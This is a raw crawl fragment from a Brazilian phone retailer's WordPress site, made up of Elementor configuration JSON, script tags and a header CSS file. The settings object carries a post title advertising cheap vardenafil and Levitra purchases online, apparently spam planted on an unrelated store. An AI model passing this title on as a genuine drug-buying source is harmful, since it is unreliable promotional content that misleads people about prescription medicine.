Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/systemcelulares.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10975,"title":"Cheapest%20Vardenafil.%20Where%20To%20Buy%20Online%20Levitra%20Super%20Active%20Houston%20%E2%80%93%20System%20Celulares","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://systemcelulares.com.br/wp-content/uploads/elementor/css/post-3157.css?ver=1761263510
body_size: 747
content:
.elementor-3157 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3157 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-3157 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E43535;}.elementor-3157 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-3157 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3157 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3157 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3157 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3157 .elementor-element.elementor-element-3ec6c60 img{max-width:177px;}.elementor-3157 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;background:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-3157 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-3157 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:3px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-3px;}.elementor-3157 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -3px - -3px - 2px ) !important;left:-3px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category{background:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{color:#444444;}.elementor-3157 .elementor-element.elementor-element-da15362 .button-group, .elementor-3157 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#E43535;}.elementor-3157 .elementor-element.elementor-element-da15362 .button-search i,.elementor-3157 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-3157 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3157 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-3157 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-3157 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-a623135 .text-account{color:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-3157 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-3157 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-3157 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#FA4F26;background:#FFFFFF;}.elementor-3157 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-3157 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-3157 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-3157 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3157 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;}.elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-3157 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}@media(min-width:768px){.elementor-3157 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-3157 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-3157 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-3157 .elementor-element.elementor-element-9c8b004{width:80%;}.elementor-3157 .elementor-element.elementor-element-734c03e{width:20%;}}